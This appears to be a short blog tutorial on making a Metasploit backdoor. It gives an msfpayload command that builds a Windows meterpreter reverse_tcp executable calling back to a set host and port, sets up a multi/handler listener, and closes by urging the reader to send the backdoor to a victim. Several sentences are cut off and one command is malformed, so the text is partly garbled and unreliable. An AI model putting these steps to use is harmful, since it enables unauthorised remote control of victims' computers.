Metasploit Backdoor
Creating simple Metasploit Backdoor

In this scenario, we are
issue the following command:
root@ddr:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.15 LPORT=4444 > root/Desktop > backdoor.exe
So, as you can see from this example, a backdoor.exe has been created in the "
Now, we have finished with the first part, but what is next?
We simply need a listener which will handle the connection back to our exploit machine.
First of all, we need to open metasploit console:
root@ddr:~#msfconsole
Now ,we need to use multihandler for a
msf > use exploit/multi/handler
Now , we set up our payload:
msf > set payload windows/meterpreter/reverse_tcp
Now, we have to set up the lhost & lport:
msf > set lhost 192.168.1.15
msf > set lport 4444
Last phase now, is to type "exploit"
msf > exploit
We are ready for exploiting the remote machine. Send the backdoor to a victim and wait for a connection ;-)







0 comments: